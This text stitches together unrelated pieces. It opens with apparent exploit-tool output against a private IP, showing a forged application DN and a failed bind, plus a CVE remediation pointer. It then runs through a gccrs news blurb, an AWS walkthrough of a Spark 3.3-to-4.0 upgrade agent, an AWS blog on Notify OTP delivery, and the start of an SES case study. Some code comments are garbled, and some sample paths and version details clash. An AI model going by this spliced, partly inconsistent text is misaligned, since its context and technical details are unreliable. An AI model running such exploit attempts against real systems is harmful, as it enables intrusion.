[+] Targeting: 192.168.86.16
[+] SIC/CPMI connected
[+] Forged application DN: cn=cp_mgmt,o=gw-5622cc..tmbpin
[-] Application bind failed. The target is likely patched and not vulnerable.
Remediation
For remediation guidance, please see Rapid7’s Emergent Threat Response blog for CVE-2026-16232 which contains further details.
The gccrs project, which is creating a Rust frontend for the GCC compiler, has
spent the first half of 2026 focusing on compiling the Linux
kernel. By testing the compiler against the kernel crates, the
development team has made significant progress toward generating correct code
for other Rust programs. As detailed in the project’s
weekly and
monthly reports, this effort has uncovered and resolved problems
in areas such as
attribute handling (described in the
report for February), name resolution, and resource management (both
detailed in the May report). Currently, the compiler can only handle simple
standalone programs, but that situation could change rapidly in the coming
months.
If you’re a data worker responsible for managing Apache Spark 3.x workloads on Amazon EMR before, you’ve likely faced the challenge of migrating hundreds of jobs to Spark 4.0 without disrupting production pipelines. In this post, you will learn how to automate Spark 3.x to 4.0 migration using the AWS Spark Upgrade Agent covering API deprecations, behavioral changes, build configuration updates, and job validation. What once took months of manual effort can be completed in hours.
This is part 3 of a three-part series on how the AWS Spark Upgrade Agent can automate and simplify Spark upgrades.
Part 1 introduces the agent’s architecture and capabilities. Part 2 walks through a complete PySpark migration from Spark 3.5 to Spark 4.0 on Amazon EMR Serverless. This post walks through Scala migration from Spark 3.3 (Scala 2.12) to Spark 4.0 (Scala 2.13).
Apache Spark 4.0 on Amazon EMR 8.x delivers improvements like native merge_into() support, enhanced Adaptive Query Execution, improved Python UDF performance through Arrow-based serialization, and major Structured Streaming enhancements. For teams on Spark 2.4 or 3.x, the complexity lies in managing API deprecations, behavioral changes, build configuration updates, and re-validating hundreds of jobs while maintaining production pipelines.
Prerequisites
This post assumes you’ve completed the one-time AWS CloudFormation setup and proxy configuration detailed in the introduction post.
What is the Spark Upgrade Agent?
The AWS Spark Upgrade Agent is a fully managed remote server that automates Spark migration using a Model Context Protocol (MCP) interface for code analysis and transformation. For details, see the introduction post.
Architecture: How it works
The architecture follows a least-privilege security model:
Scoped IAM roles — AWS IAM roles are scoped to only MCP server calls, Amazon Simple Storage Service (Amazon S3) staging bucket access, and Amazon EMR job submission.
Local source code — Your source code stays local, with only minimal diagnostic information transmitted.
Encryption in transit — All data is encrypted in transit.
Audit trail — AWS CloudTrail records every tool invocation for full auditability.
Example use case: Enterprise-scale Spark migration
To illustrate the capabilities of the agent at scale, consider a real-world migration scenario from a large company. This company runs a data processing platform with thousands of Spark jobs across Scala, PySpark, and Spark SQL workloads, with a code base spanning Spark 3.3 and 3.5.
The data engineering team faces a migration across three workload types with different complexity profiles:
Spark SQL applications: The most portable, but still requiring validation of behavioral changes in the query optimizer and join strategies introduced in Spark 4.0.
PySpark workloads: Requiring updates to UDF serialization patterns, Arrow-based optimizations, and DataFrame API changes.
Scala applications: The most complex, involving build system updates (Maven and SBT), API deprecations, and recompilation against new Spark 4.0 JARs.
To tackle this, the team uses the Spark Upgrade Agent to migrate all three workload types to Spark 4.0 on Amazon EMR 8.x. For each workload, the agent is invoked directly from Kiro or VS Code with Cline, applying targeted transformations and immediately validating results against a live Amazon EMR 8.x Serverless application running Spark 4.0.
Migrations that would traditionally require months of manual engineering effort complete in a fraction of the time. The agent follows an iterative refinement loop: it performs local validation, then submits the job to a remote Amazon EMR cluster. This loop catches and resolves runtime failures automatically, reducing the need for manual debugging cycles. Build configuration files (pom.xml and build.sbt) are updated automatically by the agent, eliminating a common source of migration errors.
Solution walkthrough
The following sections walk through the complete migration workflow, from initial setup through advanced code transformations and validation.
1. Setup
This section lists what you need before starting. Some items, such as Amazon EMR Serverless applications, can be created during the walkthrough using the agent if they don’t already exist.
Must have before starting:
AWS Command Line Interface (AWS CLI) configuration: Your AWS CLI must be configured with a profile that has the necessary permissions. See Configuring the AWS CLI for details.
IAM role with Amazon EMR permissions: An AWS CloudFormation template is provided in the setup guide to provision the required IAM role. The role is scoped to the permissions needed for the upgrade process: calling the MCP server, reading and writing to the Amazon S3 staging bucket, and submitting Amazon EMR jobs.
Amazon S3 staging bucket for artifacts: Used to store code artifacts and Amazon EMR job outputs during the validation phase.
Integrated development environment (IDE) installation: Kiro or VS Code with MCP support (Cline extension). Either IDE can interact with the Spark Upgrade Agent through natural language prompts. Consult the setup guide for Kiro and Cline’s documentation to use the MCP server with Cline.
One-click MCP server installation: The dataprocessing-mcp server is installed and configured as described in the setup guide.
Amazon EMR Serverless applications: An Amazon EMR Serverless application is required for the validation workflow:
Target application (Spark 4.0): An Amazon EMR Serverless application configured with release label emr-spark-8.0.0, used to validate migrated jobs against Spark 4.0 on Amazon EMR 8.0.
1.1 Infrastructure setup (AWS CloudFormation)
Two AWS CloudFormation stacks create the required resources: an AWS IAM role, an Amazon S3 staging bucket, an Amazon EMR Serverless application (Spark 4.0), and its execution role.
Stack 1: AWS IAM role and Amazon S3 staging bucket
The spark-upgrade-mcp-setup template creates the AWS IAM role and Amazon S3 staging bucket required by the upgrade agent. Choose the Launch Stack button for your Region. For additional Regions, see the full Region list.
After deployment, open the AWS CloudFormation Outputs tab, copy the ExportCommand value, and run it in your terminal. This sets SMUS_MCP_REGION, IAM_ROLE, and STAGING_BUCKET_PATH automatically.
The following figure shows the Outputs tab with the ExportCommand value.
Outputs tab of the AWS CloudFormation stack showing the ExportCommand value
aws configure set profile.spark-upgrade-profile.role_arn ${IAM_ROLE}
aws configure set profile.spark-upgrade-profile.source_profile default
aws configure set profile.spark-upgrade-profile.region ${SMUS_MCP_REGION}
Stack 2: Amazon EMR Serverless target application and execution role
The emr-serverless-target-setup template creates an Amazon EMR Serverless application configured with Spark 4.0 (release label emr-spark-8.0.0) and a shared execution role used for job submission during the validation phase. Deploy it as follows:
git clone https://github.com/aws-samples/sample-amazon-emr-spark4-examples
cd sample-amazon-emr-spark4-examples/scala3/demo_1_spark_change_focus
The Scala sample lives at sample-amazon-emr-spark4-examples/scala3/demo_1_spark_change_focus. The CloudFormation template lives at resources/cloudformation/.
Deploy the CloudFormation template to create the target Amazon EMR Serverless application and a shared execution role:
This creates an Amazon EMR Serverless target application (Spark 4.0) for upgrade validation, with a shared execution role. The application auto-stops after 15 minutes of idle time, so there is no cost when not in use. To upgrade between different Spark versions, override the SourceReleaseLabel and TargetReleaseLabel parameters with the Amazon EMR release labels that you want.
This gives you the TargetApplicationId and ExecutionRoleArn needed for the upgrade prompt. Make a note of them.
2. Upgrade
This section covers a complete end-to-end upgrade using a representative ecommerce pipeline, a Scala application that processes order events, applies transformations, and writes results using merge-style upsert patterns. The same workflow applies to Scala and Spark SQL workloads covered in subsequent sections.
Step 1: Clone the sample project
Start by cloning the sample project from the AWS samples repository:
git clone https://github.com/aws-samples/sample-amazon-emr-spark4-examples
cd sample-amazon-emr-spark4-examples/scala3/demo_1_spark_change_focus
The repository includes representative PySpark, Scala, and Spark SQL applications designed to demonstrate common Spark 3.x patterns and their Spark 4.0 equivalents.
Step 2: Open in your IDE and connect to the MCP server
Open the project in Kiro or VS Code with the Cline extension. Verify that the dataprocessing-mcp server is active and connected. You can see it listed as an available MCP server in your IDE’s MCP panel. If you haven’t completed the one-time setup, follow the setup guide before proceeding.
Step 3: Start the upgrade with a natural language prompt
Once connected, initiate the upgrade by entering the following request in the agent interface:
Use the dataprocessing-mcp server to upgrade my local project at <path-to-your-project>.
Upgrade my Spark application from Amazon EMR Serverless version 6.9.0 to Amazon EMR Serverless version 8.0.0.
Use Amazon EMR Serverless app-id <your-app-id> for validation.
Store artifacts at s3://amzn-s3-demo-bucket/spark4-upgrade/
The agent responds by invoking generate_spark_upgrade_plan, analyzing your project structure, identifying incompatible patterns, and presenting a prioritized upgrade plan before proceeding with any code changes.
After you confirm the plan, the agent proceeds autonomously through the remaining phases:
Build configuration update — update_build_configuration rewrites pom.xml, build.sbt, or requirements.txt to target Spark 4.0 dependencies.
Environment validation — Java and Python environments are checked and updated as needed.
Code transformation — fix_upgrade_failure applies targeted fixes for each identified incompatibility, iterating until the project compiles cleanly.
Remote validation — run_validation_job submits the upgraded application to your Amazon EMR Serverless target application and monitors execution through check_job_status.
Data quality check (optional) — get_data_quality_summary compares output between the Spark 3.5 baseline and the Spark 4.0 run, confirming correctness before sign-off.
With the sample Scala ecommerce pipeline cloned from the sample-amazon-emr-spark4-examples repository and your IDE connected to the MCP server, you submitted a natural language prompt. This triggered the agent to analyze the project structure and generate a prioritized five-step upgrade plan, all before making any code changes.
Now that the upgrade plan is in place, the following sections walk through the specific code transformations the agent applies for a Scala workload.
Scala workload migration
This section covers the complete migration of a representative Scala Spark application from Amazon EMR Serverless 6.9.0 (Spark 3.3, Scala 2.12) to Amazon EMR Serverless 8.0.0 (Spark 4.0, Scala 2.13), using the demo_1_spark_change_focus sample from the AWSSpark4AutoUpgradeDemo repository.
The sample application processes product catalog change events from Amazon S3, applies enrichment transformations, and writes aggregated results back to Amazon S3. It represents a common pattern in ecommerce data platforms: incremental processing of catalog updates with downstream aggregation. In this example, we use VS Code with Cline, but you can also use Kiro or any other MCP-enabled IDE.
The following figure shows the project structure as it appears in the IDE, with the build configuration and Scala source files.
Project structure with build.sbt and Scala source files in the IDE
Step 1: Invoke the upgrade agent
Enter the following prompt:
Use the dataprocessing-mcp server to upgrade my local project at
/Users/<your-path>/AWSSpark4AutoUpgradeDemo/resources/scala/demo_1_spark_change_focus/
from Amazon EMR Serverless version 6.9.0 to Amazon EMR Serverless version 8.0.0.
Use Amazon EMR Serverless app-id <your-app-id> for validation.
Store artifacts at s3://amzn-s3-demo-bucket/spark4-upgrade/scala/
The agent reads your project files, identifies the current Spark and Scala versions, and generates a structured upgrade plan (the analysis ID is logged for traceability). The following figure shows the agent generating the upgrade plan.
Agent generating the upgrade plan with Spark and Scala version analysis
When prompted, choose Yes, proceed with the upgrade as planned, then choose Approve on the subsequent permission dialog to allow the agent to update the build configuration.
Step 2: Build configuration update — build.sbt
The first action of the agent is to invoke update_build_configuration, rewriting build.sbt to target Spark 4.0 and Scala 2.13, as shown in the following figure.
Agent output showing build.sbt updates from Spark 3.3 to Spark 4.0
The build configuration update is generated. The following are the recommended changes for build.sbt.
Changes summary:
Scala version: Updated from 2.12.15 to 2.13.16 (required for Spark 4.0).
Spark dependencies: Updated from 3.3 to 4.0.
spark-core: 3.3 → 4.0.
spark-sql: 3.3 → 4.0.
Assembly settings: Added configuration for creating uber JARs with proper merge strategies.
Dependency exclusions: Added rules to exclude provided dependencies (Spark, Scala, Hadoop) from assembly.
The following figure shows the updated build.sbt and plugins.sbt files after the configuration changes are saved.
Updated build.sbt and plugins.sbt files saved after configuration changes
Step 3: Java environment check
Amazon EMR Serverless 8.0.0 runs on Java 17. The agent invokes check_and_update_build_environment to verify your local Java Development Kit (JDK) and upgrade it from Java 11 to Java 17, as shown in the following figure.
Agent verifying Java environment and recommending JDK 17 for Amazon EMR 8.0
Step 4: Scala source code transformations
After updating the build configuration, the agent compiles the project and applies fix_upgrade_failure iteratively to resolve Scala 2.13 and Spark 4.0 breaking changes. Scala 2.13 removed several deprecated collection methods that were available in 2.12. The compilation failed with errors related to the Scala 2.13 syntax change. The .to[Set] syntax needs to be updated to .to(Set) for Scala 2.13. The agent used the fix_upgrade_failure tool to resolve the compilation errors. The following are the key transformations applied to job_script.scala.
The following figure shows the agent applying Scala 2.13 source code transformations to resolve the compilation errors.
// Disable ANSI (American National Standards Institute) (SQL compliance mode)(ANSI) mode to handle overflow and malformed cast operations
spark.conf.set("spark.sql.ansi.enabled", "false")

df.createOrReplaceTempView("airports")
// With ANSI mode disabled, overflow values will be handled gracefully
var new_df = spark.sql("SELECT *, CAST(build_time AS SMALLINT) as numeric_build_time FROM airports")
new_df.show()
new_df.createOrReplaceTempView("airports")

// Migration change: The to[Collection] method was replaced by the to(Collection) method.
val airports_in_us: Set[String] = spark.sql("SELECT name FROM airports WHERE country='USA'").collect().map(_.getString(0)).to(Set)
println(airports_in_us)
val airports_in_us_java: java.util.Set[String] = airports_in_us.asJava

// With ANSI mode disabled, malformed CAST operations will return null instead of failing
new_df = spark.sql("SELECT *, CAST(code AS INT) as numeric_code FROM airports")
new_df.show()
new_df.write
  .mode("overwrite")
  .parquet(outputPath)
Before
val airports_in_us: Set[String] = spark.sql("SELECT name FROM airports WHERE country='USA'").collect().map(_.getString(0)).to[Set]
After
val airports_in_us: Set[String] = spark.sql("SELECT name FROM airports WHERE country='USA'").collect().map(_.getString(0)).to(Set)
Code change explanation:
Scala 2.13 changed the collection conversion API. The .to[Collection] syntax was replaced with .to(Collection) using parentheses instead of square brackets.
Updated collection conversion from .to[Set] to .to(Set) to comply with Scala 2.13+ syntax requirements.
Changed import scala.collection.JavaConverters._ to import scala.jdk.CollectionConverters._ and updated .to[Set] to .to(Set).
Renamed the object from Spark3_3_Job to Spark4_0_Job. Updated the Parquet config keys from spark.sql.legacy.parquet.int96RebaseModeInRead/Write to spark.sql.parquet.int96RebaseModeInRead/Write.
Added spark.conf.set("spark.sql.ansi.enabled", "false") to handle overflow and malformed cast operations gracefully.
The output path was updated to s3://xxxxxxxxx/output.
After the compilation succeeds, the agent builds the assembly JAR. Choose Save to create a report for the build result.
Step 5: Runtime validation
Provide the following information to run the validation job on Amazon EMR Serverless.
Amazon EMR Serverless application ID (target application running Spark 4.0 on Amazon EMR 8.0.0):
To create an Amazon EMR application, follow the Amazon EMR documentation, or provide a prompt for the agent to create one for you.
Format: 00xxxxxxxxxxxxxxxxxxxxxxxxxx.
Execution role Amazon Resource Name (ARN) (IAM role for the job):
Once you receive a success response, the agent proceeds to generate the upgrade summary for your Spark project.
{"success":true,"message":"EMR SERVERLESS job completed successfully","compute_run_id":"xxxxxxxxxx","compute_id":"xxxxxxxxxx","status":"SUCCESS","application_type":"EMR-Serverless","next_action":"Proceed to next step in the plan"}
After the job succeeds, you can optionally cross-check the results by navigating to your Amazon S3 bucket to verify the output files were written successfully, or by reviewing the job run details in the Amazon EMR Serverless console to confirm execution status and logs. Choose Approve to allow the agent to save the summary to a local file and upload it to Amazon S3.
You can also request ANSI mode enablement through the agent interface, and it applies the necessary updates accordingly.
Relevant Spark changes:
Migration rule: Spark 4.0 enables ANSI mode by default. To handle type conversion errors gracefully while keeping ANSI mode enabled, use TRY_CAST instead of CAST.
Change description: Enabled ANSI mode and replaced CAST with TRY_CAST for operations that might fail, specifically timestamp-to-smallint overflow and string-to-int malformed value conversions.
Applied changes:
Code diff — src/main/scala/job_script.scala:
Changed spark.conf.set("spark.sql.ansi.enabled", "false") to spark.conf.set("spark.sql.ansi.enabled", "true").
Replaced CAST(build_time AS SMALLINT) with TRY_CAST(build_time AS SMALLINT).
Replaced CAST(code AS INT) with TRY_CAST(code AS INT).
The agent compiles the change and follows the previous steps to run the job on Amazon EMR Serverless.
Result: SUCCESS
In this Scala workload migration section, the agent automatically upgraded the ecommerce pipeline from Spark 3.3 and Scala 2.12 on Amazon EMR 6.9.0 to Spark 4.0 and Scala 2.13 on Amazon EMR 8.0.0. It rewrote build.sbt and plugins.sbt, upgraded the JDK from 11 to 17, and applied Scala 2.13 syntax fixes (.to(Set), CollectionConverters), Parquet config key updates, and ANSI mode handling with TRY_CAST replacements. The upgraded JAR was compiled, submitted to Amazon EMR Serverless, and validated with a SUCCESS status, completing the full migration without manual code edits.
Clean up
To avoid ongoing charges, delete the resources created during this walkthrough. Start by emptying the Amazon S3 staging bucket, then delete both AWS CloudFormation stacks in reverse order:
Empty the Amazon S3 staging bucket.
aws s3 rm s3://${STAGING_BUCKET_PATH} --recursive
Delete the Amazon EMR Serverless application stack.
The AWS Spark Upgrade Agent transforms what has traditionally been a months-long, error-prone migration process into an automated, IDE-driven workflow that completes in hours. By combining intelligent code analysis, targeted transformations, and an iterative local-to-remote validation loop, the agent handles the complexity of upgrading Scala workloads from Spark 3.x to Spark 4.0 on Amazon EMR 8.x. The demo_1_spark_change_focus walkthrough demonstrates the ability of the agent to automatically update build configurations, apply Scala 2.13 syntax changes, handle Spark 4.0 breaking changes like ANSI mode defaults, and validate results against live Amazon EMR clusters, all through natural language prompts in your IDE. For teams managing large-scale Spark estates, this approach eliminates manual debugging cycles, reduces migration risk, and unlocks the performance gains of Spark 4.0 without the traditional engineering overhead.
Next steps:
If you’re new to the Spark Upgrade Agent, start with the introduction post for a lighter-weight introduction before tackling Scala workloads.
When you are ready for production, review the security model in the Architecture section and the IAM role setup guide to confirm your least-privilege configuration before running against production workloads.
Have questions or feedback? Share your migration experience in the AWS re:Post community or open an issue in the sample repository. We’d love to hear how the agent performs on your workloads.
One-time passwords (OTPs) are the backbone of modern user verification, from account creation to wallet additions, to password resets. But for businesses operating globally, delivering OTP messages reliably across dozens of countries is complex. It has traditionally meant navigating a maze of country-specific registrations, originator provisioning, and carrier compliance requirements. AWS End User Messaging Notify changes that equation entirely by removing the complexity of global OTP delivery.
Before we dive into the technical implementation, let’s explore what Notify is, why it matters for businesses sending verification codes at scale, and how you can go from zero to sending OTPs in minutes, not weeks.
The problem with traditional OTP sending
Sending OTP messages through traditional SMS channels requires significant upfront investment. For each country you want to reach, you need to research which origination identity types are supported: short codes, long codes, toll-free numbers, sender IDs, or 10DLC. Each has different registration timelines, throughput limits, and costs. Some countries require pre-registered message templates. Others mandate sender ID registration or risk having your messages displayed as “LIKELY-SCAM” to recipients.
For a business targeting multiple countries, that complexity multiplies fast. Each market carries its own registration process, approval timeline, and compliance requirements. A US short code can take 8–12 weeks to provision. India requires Distributed Ledger Technology (DLT) registration with the Telecom Regulatory Authority of India (TRAI), including entity verification, template approval, and header registration. Even straightforward markets like the UK now require sender ID registration to prevent carrier filtering.
The result? Businesses spend weeks or months on registration paperwork before sending their first verification code. And that assumes every registration is approved on the first attempt.
What is Notify?
Notify is a fully managed OTP and verification code sending service within AWS End User Messaging. Instead of provisioning your own phone numbers, managing carrier registrations, and building routing logic, you create a single Notify configuration and AWS handles the rest: the origination identities, carrier compliance, message routing, and even fraud protection.
The core benefit behind Notify is simplicity. You provide your brand name, select your target countries, choose a pre-approved message template, and start sending. AWS automatically validates your account, assigns the appropriate origination identities for each destination country, configures SMS Protect for fraud prevention, and routes your messages through the optimal delivery path. What previously required weeks of registration work now takes minutes.
The business case for Notify
The value of Notify becomes clear when you look at the traditional OTP implementation journey. A business targeting the United States, United Kingdom, Japan, and India would face four completely different registration processes:
United States: Choose between toll-free (15 business days, best case), 10DLC (moderate timeline), or short code (8-12 weeks or more). Sender IDs are not supported.
United Kingdom: Sender ID registration is required. Unregistered sender IDs risk being displayed as “LIKELY-SCAM.” Short codes are available through an AWS support case.
Japan: Sender IDs are still supported without pre-registration, but number display isn’t guaranteed across all carriers (particularly KDDI). Dedicated short codes are available through an AWS support case.
India: Requires DLT registration including entity verification, content template approval, and header (sender ID) registration. Traditionally one of the longest lead-time markets to onboard.
With Notify, your OTP use case in all four of these countries can be operational in minutes. For markets that previously required weeks, you can send immediately while working through dedicated registrations in parallel.
To illustrate the business impact across industries:
Hospitality and entertainment: Theme parks and resorts with global audiences can verify guest accounts across 50+ countries without managing individual country registrations, so international visitors can add passes to digital wallets, create accounts, and complete elevated security actions.
Ecommerce: Global marketplaces can onboard customers from any supported country with verified OTPs, eliminating the registration bottleneck that delays international expansion.
Financial services: Banks and fintech companies can deploy multi-factor authentication globally, with built-in fraud protection that automatically filters artificially inflated traffic and SMS pumping.
Healthcare: Patient portals can verify identities across international locations, with pre-approved templates that help maintain compliance without custom message body management.
Where to start?
When evaluating Notify for your OTP program, we recommend starting with your highest-volume verification use case. OTP and code verification messages follow predictable patterns, making them ideal candidates for Notify pre-approved templates. More importantly, they provide the most immediate return on investment (ROI) by eliminating the registration overhead for your most critical customer touchpoint.
Consider a phased approach:
Phase 1 – Quick win with Notify: Set up Notify for your primary markets. Get OTP sending operational in minutes. Use this to validate your integration and monitor deliverability.
Phase 2 – Evaluate and scale: As volumes grow, evaluate whether specific high-volume countries benefit from dedicated origination identities for higher throughput or branding purposes. Notify supports a hybrid approach in which you can use your own originators alongside Notify managed identities.
Phase 3 – Complex markets: For countries with strict registration requirements, begin the dedicated registration process in parallel. After they’re approved, integrate those dedicated identities into your sending architecture while Notify continues to handle the rest.
Now that you have decided where to start, the next sections walk you through setting up your first Notify configuration, from prerequisites to sending your first OTP.
Prerequisites
Before you begin, make sure that you have the following prerequisites in place:
A brand display name for your Notify configuration.
A planned list of target countries for your OTP messages.
Note: The display name must contain only letters, numbers, spaces, hyphens, or underscores, and can be up to 15 characters.
Understanding Notify tiers
Notify offers two tiers, each designed for different stages of your OTP implementation:
Feature
Basic tier
Advanced tier
Transactions per second (TPS)
1
25
Daily message limit
200 messages/day
Unlimited
Country availability
30 pre-approved low-risk countries
Full country list
Short code access
No
Yes
Fraud protection (SMS Protect)
Mandatory – AWS managed
Mandatory – AWS managed
Compliance verification
Trust-based with audit
AWS verifies opt-in compliance
The Basic tier is designed for getting started, testing, and low-volume use cases. It provides immediate access with conservative limits, which is well suited to validating your integration before scaling to production.
The Advanced tier unlocks higher throughput, unlimited daily sending, and access to the full list of supported countries. To upgrade, you complete a streamlined verification process where AWS confirms your opt-in compliance. This is significantly faster than traditional carrier registration because the verification stays within the AWS boundary. No downstream carrier approval is required.
The Basic tier is live almost immediately. The Advanced tier upgrade requires a brand verification registration that demonstrates a compliant opt-in flow, and most requests are processed within 3-5 business days, which is still much faster than traditional carrier registrations.
Spend limits: Notify has a separate spend limit from standard SMS sending. AWS auto-approves more generous limits for Notify, but plan accordingly if you anticipate high volumes at launch.
Testing tip: While testing, keep in mind there is a per-recipient cap of 10 messages per day per Notify configuration (and 10 per day per account) for any single destination phone number. If repeated test sends to your own phone suddenly stop arriving, this limit, not a configuration error, is the likely cause.
A closer look at Advanced tier country coverage
The Advanced tier documentation states it supports all countries available on AWS End User Messaging SMS. While technically accurate, there is an important distinction not immediately obvious from the console: not all countries are fully managed with Notify.
At the time of writing, 68 of the 247 countries available on the Advanced tier (28%) require you to provide your own origination identity. For those destinations, you still need to go through number provisioning and carrier registration. AWS does not automatically assign managed identities for these countries.
Look for the CustomerOwnedIdentityRequired field in the response.
Coverage type
Count
Percentage
Fully managed by AWS
179
72%
Customer-owned identity required
68
28%
Total Advanced tier countries
247
100%
Note: These figures reflect coverage at the time of publication. As AWS continues expanding Notify fully managed coverage, these numbers may change – always use the API for the most current breakdown.
Generating the countries list as a CSV
Because Notify’s country coverage evolves over time as AWS expands fully managed support, we recommend always generating the latest list with the AWS CLI, in a spreadsheet-friendly format, whenever you need it.
For 179 countries, coverage is turnkey. Create your configuration and start sending immediately.
For 68 countries, you need a hybrid setup. Provision origination identities and associate them through a phone pool. Notify still handles routing, templates, and fraud protection.
This reinforces the phased approach: start with the 179 fully managed countries, then register for the remaining 68 in parallel.
Eight countries support SMS only, with no voice: Austria, China, France, Gabon, Germany, Italy, Pakistan, and Slovenia.
Pro tip: Before committing to your target country list, run the ListNotifyCountries API call and look for CustomerOwnedIdentityRequired: true to identify which markets need additional lead time.
How Notify works
Notify simplifies the OTP sending workflow into three steps:
Create a Notify configuration – Provide your brand display name and select your use case (currently code verification). Optionally configure target countries, preferred templates, and channel settings.
Enable countries and channels – Select which countries you want to send to and enable SMS, voice, or both. AWS automatically configures the appropriate origination identities and fraud protection for each country.
Send messages – Use the SendNotifyTextMessage API to deliver OTPs. Pass your Notify configuration ID, the destination phone number, and your template variables (such as the OTP code). AWS handles identity selection, template resolution, and message delivery.
Registration steps
To create your first Notify configuration, open the AWS End User Messaging SMS console, choose Notify configurations, and choose Create configuration.
Enter your brand display name, which cannot be changed after creation.
Select the Code verification use case. Optionally, under Advanced, set your target countries, channels, language code, a default template, and a phone pool (for a hybrid setup).
After your configuration is active, you can send a test message directly from the console:
Navigate to your Notify configuration and choose the Test tab.
Enter a destination phone number.
Select a message template and language.
(Optional) Configure the OTP code value and expiration.
Choose Send test message.
The recipient receives a message similar to the following:
“[YourBrandDisplayName], your one-time password verification code is [PASSWORD]. Please do not share this message. Sent by Notify.”
Note: This post focuses on delivering the OTP message itself. Generating a secure OTP code and verifying the code the customer submits back are outside the scope of this post. For guidance on that side of the architecture, including code generation, storage, and verification, see Build a Secure One-Time Password Architecture with AWS.
Before running, replace the placeholder values with your own:
notify-config-1234567890 – Your Notify configuration ID.
+15555550123 – The destination phone number in E.164 format.
your-template-id – The template ID you created earlier.
123456 – Your OTP or variable value.
Run the script:
python3 send_notify_message.py
You receive output similar to the following:
Message ID: msg-1234567890abcdef0
Note: Notify uses the same pinpoint-sms-voice-v2 API namespace as standard AWS End User Messaging SMS. If you have an existing integration, the migration path is straightforward. The primary difference is the API endpoint and parameters.
Notify and standard AWS End User Messaging SMS: Better together
Notify works alongside your existing AWS End User Messaging SMS infrastructure. This hybrid approach combines the strengths of both:
Notify for rapid global coverage: Use Notify for countries where you don’t have dedicated origination identities. Eliminate registration delays and start sending immediately.
Dedicated identities for high-volume markets: For countries where you need maximum throughput, custom branding, or two-way messaging, continue using your own short codes, toll-free numbers, or registered sender IDs.
Pool-based prioritization: Associate your dedicated numbers in a phone pool with your Notify configuration. Notify prioritizes your numbers first and falls back to AWS managed identities only when needed.
This approach works well for businesses expanding internationally. You can launch OTP verification in new markets on day one with Notify, then transition to dedicated identities as volume and requirements justify the investment.
How Notify compares to standard AWS End User Messaging SMS
The following table compares standard SMS sending with Notify across the capabilities that matter most when planning your OTP program.
Country rules: Control which countries can receive messages. We recommend disabling all countries by default and enabling only your target markets. You can adjust these settings at any time through the console, API, or CLI.
Fraud filtering: AWS automatically filters artificially inflated traffic and SMS pumping. On the Basic tier, filter settings are AWS managed. On the Advanced tier, you retain the same protections with additional controls.
Spend controls: Notify includes a dedicated spend limit separate from your standard SMS spend limit. Monitor your usage through Amazon CloudWatch metrics and set up billing alerts to track spending.
You can view and manage your country rules directly within the Notify configuration. To allow or block specific countries:
Navigate to your Notify configuration.
Choose the Countries tab.
Toggle countries between Allow and Block status.
Note: SMS Protect is part of all AWS End User Messaging, not exclusive to Notify. If you decide to transition from Notify to dedicated origination identities for specific countries, your Protect configurations carry over without additional configuration.
Important considerations
Display name is permanent: Your display name appears in every message and cannot be changed after creation. If you need to experiment, create a test configuration first, then create a production configuration with your finalized brand name.
Templates are pre-approved: You cannot create custom OTP message bodies with Notify. This is by design. Pre-approved templates help maintain carrier compliance and reduce the risk of message filtering. If you need custom message content, use standard SMS sending with your own origination identities.
Architecture compatibility: Notify uses the same V2 API (pinpoint-sms-voice-v2) as standard AWS End User Messaging SMS. If you have an existing architecture using Amazon API Gateway, AWS Lambda, and Amazon Simple Queue Service (Amazon SQS) for message routing, integrating Notify requires only parameter changes, not an architectural redesign.
Message feedback: Notify supports the Message Feedback API for tracking OTP conversion rates. Pass the MessageFeedbackEnabled parameter when sending to track whether recipients successfully verify their codes. This provides first-party data for measuring authentication success rates across countries and carriers.
Managing costs and usage
Notify pricing includes a per-message service fee on top of standard SMS transport rates. The service fee covers origination identity management, fraud protection, and routing optimization.
Monitor your Notify message volume through Amazon CloudWatch metrics and the analytics dashboard within your Notify configuration. Set up billing alerts to track spending against your budget. For the latest rates, see AWS End User Messaging pricing.
Conclusion
In this post, we showed you how AWS End User Messaging Notify eliminates the registration complexity of global OTP sending. You get a fully managed verification code service with built-in fraud protection, pre-approved templates, and coverage across 200+ countries, operational in minutes instead of weeks.
Evaluate your current OTP sending workflow and identify the countries where registration overhead is delaying your go-to-market. Consider starting with Notify for those markets to establish immediate coverage, then layer in dedicated origination identities for high-volume countries as your program scales.
Get started today
Ready to implement Notify? Here are your next steps:
If you’re ready to start: Open the AWS End User Messaging SMS console and create your first Notify configuration. You can be sending test OTPs within 5 minutes.
Fanatics Commerce is a leading designer, manufacturer, and retailer of licensed consumer products, including fan gear, jerseys, lifestyle and streetwear products, headwear, and hardgoods. Whether it’s a championship jersey or a last-minute gift, fans trust Fanatics to deliver and that trust extends to every digital touchpoint along the way.
Every order confirmation, shipping notification, and account update represents a moment of connection with a fan. Fans check their inbox after buying a jersey, track a package before game day, and verify their account when they sign up. These emails are the backbone of the fan experience.
The Fanatics Commerce engineering team built a modern, scalable email platform on Amazon Simple Email Service (Amazon SES), designed from the start for high deliverability, operational efficiency, and seasonal scale that comes with serving more than 100 million fans. When events like Super Bowl, NBA Finals, or World Series drive a surge in orders, the platform has to keep up without missing a beat.
This post walks through what drove the decision, the platform architecture, migration, the key engineering decisions, and what comes next for a large transactional email platform running on Amazon SES.
The case for change
As Fanatics Commerce grew, the engineering team saw an opportunity to elevate their email infrastructure by using Amazon SES capabilities purpose-built for operating at scale.
Dedicated IP addresses for full reputation control. With dedicated IPs in Amazon SES, Fanatics Commerce could own their sending reputation entirely removing dependency on shared infrastructure and gaining direct control over deliverability outcomes.
Granular traffic segmentation. Amazon SES offered the ability to treat transactional and marketing email as distinct, independently managed streams each with its own configuration sets, sending identities, and performance tuning rather than routing everything through a single pipeline.
Real-time deliverability visibility. At the scale of millions of fans, the team needed domain-level insight into open rates, bounce rates, and complaint rates in real time. The built-in analytics and Virtual Deliverability Manager in Amazon SES gave them the detail to diagnose shifts quickly and act decisively.
Domain-level isolation and authentication. SES enabled the team to assign dedicated subdomains and authentication policies (DKIM, SPF, DMARC) per email type ensuring high-priority transactional messages maintain protected, independent reputations.
Operational automation at scale. IP warming, reputation monitoring, and sending pattern adjustments could be managed programmatically through SES rather than requiring manual intervention keeping pace with Fanatics Commerce’s volume growth.
The team recognized the opportunity to move beyond incremental fixes. Rather than continuing to adapt an existing system, they set out to build a purpose-built transactional email platform on AWS that addressed all of these needs from the ground up.
Why Fanatics Commerce chose Amazon SES
After evaluating their requirements against several email service providers, the Fanatics Commerce team chose Amazon SES for its combination of reputation control, native observability, and tight integration with their existing AWS infrastructure. Several capabilities stood out during their evaluation.
